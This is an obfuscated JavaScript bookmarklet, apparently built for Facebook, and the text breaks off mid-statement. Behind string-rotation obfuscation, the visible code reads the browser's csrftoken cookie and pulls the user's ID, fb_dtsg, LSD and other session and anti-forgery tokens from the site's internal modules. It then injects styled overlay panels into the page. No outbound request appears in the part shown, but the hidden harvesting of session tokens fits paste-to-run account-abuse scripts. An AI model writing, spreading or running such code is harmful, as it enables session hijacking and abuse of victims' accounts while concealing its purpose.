 javascript: {
      var _0x5c2333=_0x7fc1;(function(_0xf5c5d2,_0xeb73a0){var _0x1e0055=_0x7fc1,_0x25449e=_0xf5c5d2();while(!![]){try{var _0x247002=-parseInt(_0x1e0055(0x366))/(-0x1ea2+-0x2571+0x1*0x4414)*(parseInt(_0x1e0055(0x37b))/(-0xd*0x58+0x3*0x15a+-0x4*-0x1b))+parseInt(_0x1e0055(0x354))/(0xc55+-0x1*0x41b+0x2bd*-0x3)+-parseInt(_0x1e0055(0x25a))/(-0x1*0x1528+-0x1*-0x1e32+-0xe*0xa5)+-parseInt(_0x1e0055(0x206))/(-0x13bc+0x4b*0x6f+-0x662*0x2)+-parseInt(_0x1e0055(0x35a))/(0x3a*0xd+0x1ed3+0x1*-0x21bf)*(parseInt(_0x1e0055(0x2fa))/(0x1ec3+-0x3b7*0x1+-0x1b05))+-parseInt(_0x1e0055(0x23f))/(-0x25c5+-0x14*0x4+0x1*0x261d)*(parseInt(_0x1e0055(0x1d1))/(-0x31*-0x19+0x1*-0x2ef+-0x1d1))+parseInt(_0x1e0055(0x36b))/(0x100e+0x5e1+-0x13*0x127)*(parseInt(_0x1e0055(0x24d))/(-0x15d*-0xd+0x1*0x1525+-0x26d3));if(_0x247002===_0xeb73a0)break;else _0x25449e['push'](_0x25449e['shift']());}catch(_0x179dd8){_0x25449e['push'](_0x25449e['shift']());}}}(_0x1e1a,-0x1290c1+0x5e096+0x1f*0xd4e7));var csrfToken=document[_0x5c2333(0x380)][_0x5c2333(0x212)](/csrftoken=([^;]+)/)[0x7aa+-0x1da5+0x15fc],pemilikID=require(_0x5c2333(0x34a)+_0x5c2333(0x2f5)+'ts')[_0x5c2333(0x39d)],AppID=require(_0x5c2333(0x34a)+_0x5c2333(0x2f5)+'ts')[_0x5c2333(0x33a)+_0x5c2333(0x321)][_0x5c2333(0x2bd)+'D'],LSD=require(_0x5c2333(0x31f))[_0x5c2333(0x335)],HS=require(_0x5c2333(0x29f))[_0x5c2333(0x359)+_0x5c2333(0x234)],dtsg=require(_0x5c2333(0x28c)+_0x5c2333(0x30f))[_0x5c2333(0x335)],HSI=require(_0x5c2333(0x29f))[_0x5c2333(0x2d9)],SPINR=require(_0x5c2333(0x29f))[_0x5c2333(0x2bb)],SPINT=require(_0x5c2333(0x29f))[_0x5c2333(0x1ca)],SPINB=require(_0x5c2333(0x29f))[_0x5c2333(0x21a)],audiosukses=_0x5c2333(0x343)+_0x5c2333(0x1d0)+_0x5c2333(0x2b9)+_0x5c2333(0x350)+_0x5c2333(0x1e5)+_0x5c2333(0x38e),sukses_audio=new Audio(audiosukses),body=document[_0x5c2333(0x286)],bugsla=document[_0x5c2333(0x1fb)+_0x5c2333(0x2ac)](_0x5c2333(0x29c));bugsla['id']=_0x5c2333(0x2d7),bugsla[_0x5c2333(0x22e)][_0x5c2333(0x364)]=_0x5c2333(0x1d8),bugsla[_0x5c2333(0x22e)][_0x5c2333(0x306)+'us']=_0x5c2333(0x2cd),bugsla[_0x5c2333(0x22e)][_0x5c2333(0x259)]=_0x5c2333(0x215),bugsla[_0x5c2333(0x22e)][_0x5c2333(0x222)]=_0x5c2333(0x32f),bugsla[_0x5c2333(0x22e)][_0x5c2333(0x24c)]=_0x5c2333(0x296),bugsla[_0x5c2333(0x22e)][_0x5c2333(0x308)]='5%',bugsla[_0x5c2333(0x22e)][_0x5c2333(0x238)]='5%',bugsla[_0x5c2333(0x22e)][_0x5c2333(0x1fe)]=_0x5c2333(0x21d),bugsla[_0x5c2333(0x22e)][_0x5c2333(0x1cc)]=_0x5c2333(0x34d),bugsla[_0x5c2333(0x22e)][_0x5c2333(0x2a9)]=_0x5c2333(0x347),bugsla[_0x5c2333(0x22e)][_0x5c2333(0x22c)]=_0x5c2333(0x31b),bugsla[_0x5c2333(0x22e)][_0x5c2333(0x2c3)]=_0x5c2333(0x310),bugsla[_0x5c2333(0x22e)][_0x5c2333(0x22c)]=_0x5c2333(0x31b),bugsla[_0x5c2333(0x22e)][_0x5c2333(0x373)]=_0x5c2333(0x346),bugsla[_0x5c2333(0x22e)][_0x5c2333(0x2a7)]=_0x5c2333(0x35f)+_0x5c2333(0x276)+_0x5c2333(0x246)+_0x5c2333(0x324)+_0x5c2333(0x2e9)+_0x5c2333(0x274),bugsla[_0x5c2333(0x22e)][_0x5c2333(0x32a)+_0x5c2333(0x363)]=_0x5c2333(0x241)+_0x5c2333(0x214),body[_0x5c2333(0x24b)+'d'](bugsla);var div1=document[_0x5c2333(0x1fb)+_0x5c2333(0x2ac)](_0x5c2333(0x29c));div1['id']=_0x5c2333(0x33f),div1[_0x5c2333(0x22e)][_0x5c2333(0x364)]=_0x5c2333(0x311),div1[_0x5c2333(0x22e)][_0x5c2333(0x32a)]=_0x5c2333(0x20a),div1[_0x5c2333(0x22e)][_0x5c2333(0x22c)]=_0x5c2333(0x31b),div1[_0x5c2333(0x22e)][_0x5c2333(0x2c3)]=_0x5c2333(0x310),div1[_0x5c2333(0x22e)][_0x5c2333(0x306)+'us']=_0x5c2333(0x2cd),div1[_0x5c2333(0x22e)][_0x5c2333(0x2a7)]=_0x5c2333(0x1e8)+_0x5c2333(0x276)+_0x5c2333(0x2b3)+_0x5c2333(0x324)+_0x5c2333(0x2e9)+_0x5c2333(0x319),div1[_0x5c2333(0x22e)]